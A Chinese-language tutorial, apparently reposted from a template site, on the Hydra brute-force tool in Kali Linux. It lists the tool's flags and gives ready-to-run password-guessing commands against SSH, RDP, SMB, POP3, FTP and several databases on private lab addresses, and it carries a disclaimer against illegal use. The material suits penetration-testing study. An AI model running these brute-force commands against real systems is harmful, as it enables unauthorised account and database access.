应用协议安全:Hydra 端口爆破工具.(九头蛇)

Hydra 也叫九头蛇,是一款开源的暴力PJ工具,集成在kali当中。可以对多种服务的账号和密码进行爆破,包括 Web 登录、数据库、SSH、FTP 等服务.

目录:

应用协议安全:Hydra 端口爆破工具.(九头蛇)

Hydra(九头蛇)使用:

使用方法:直接打开 kali 终端,输入.

(1)实战:爆破 SSH 协议.( 22 端口 )

(2)实战:爆破 远程桌面 RDP.( 3389 端口 )

(3)实战:爆破 共享文件 SMB ( 445 端口 )

(4)实战:爆破 邮箱协议 POP3( 110 端口 )

(5)实战:爆破 文件传输 FTP ( 21 端口 )

(6)实战:爆破 MSSQL数据库( 1433 端口 )

(7)实战:爆破 MySQL数据库( 3306 端口 )

(8)实战:爆破 Oracle数据库( 1521 端口 )

(9)实战:爆破 Redis数据库( 6379 端口 )

(10)实战:爆破 PgSQL数据库( 5432 端口 )

免责声明:

严禁利用本文章中所提到的技术进行非法攻击,否则后果自负,上传者不承担任何责任。

Hydra(九头蛇)使用的参数:

-s 指定端口

-l 指定用户名

-L 指定用户名字典(文件)

-p 指定密码破解

-P 指定密码字典(文件)

-o 保存执行结果

-e 空密码探测和指定用户密码探测(ns)

-C 用户名可以用:分割(username:password)

-vV 显示详细过程Hydra(九头蛇)使用:

使用方法:直接打开 kali 终端,输入.

hydra

(1)实战:爆破 SSH 协议.( 22 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.105 ssh

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

ssh iwebsec@192.168.0.105 //登录 ssh (22端口)

ssh 账号@地址

(2)实战:爆破 远程桌面 RDP.( 3389 端口 )

hydra -l administrator -P /root/root.txt 192.168.0.106 rdp -vV

-l 指定用户名

-P 指定密码字典(文件)

-vV 显示详细过程

rdesktop 192.168.0.106:3389 //登录远程桌面3389

rdesktop 地址:3389

(3)实战:爆破 共享文件 SMB ( 445 端口 )

hydra -l administrator -P /root/root.txt 192.168.0.106 smb

-l 指定用户名

-P 指定密码字典(文件)

(4)实战:爆破 邮箱协议 POP3( 110 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.105 pop3 -vV

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

-vV 显示详细过程(5)实战:爆破 文件传输 FTP ( 21 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.105 ftp -vV

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

-vV 显示详细过程(6)实战:爆破 MSSQL数据库( 1433 端口 )

hydra -l sa -P /root/root.txt 192.168.0.106 mssql -vV

-l 指定用户名

-P 指定密码字典(文件)

-vV 显示详细过程



(7)实战:爆破 MySQL数据库( 3306 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.106 mysql -vV

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

-vV 显示详细过程(8)实战:爆破 Oracle数据库( 1521 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.106 oracle -vV

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

-vV 显示详细过程(9)实战:爆破 Redis数据库( 6379 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.106 redis -vV

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

-vV 显示详细过程(10)实战:爆破 PgSQL数据库( 5432 端口 )

hydra -L /root/root.txt -P /root/root.txt 192.168.0.106 postgresql -vV

-L 指定用户名字典(文件)

-P 指定密码字典(文件)

-vV 显示详细过程

文章来源地址https://www.toymoban.com/news/detail-786955.html文章来源:https://www.toymoban.com/news/detail-786955.html

到了这里,关于应用协议安全:Hydra 端口爆破工具.(九头蛇)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!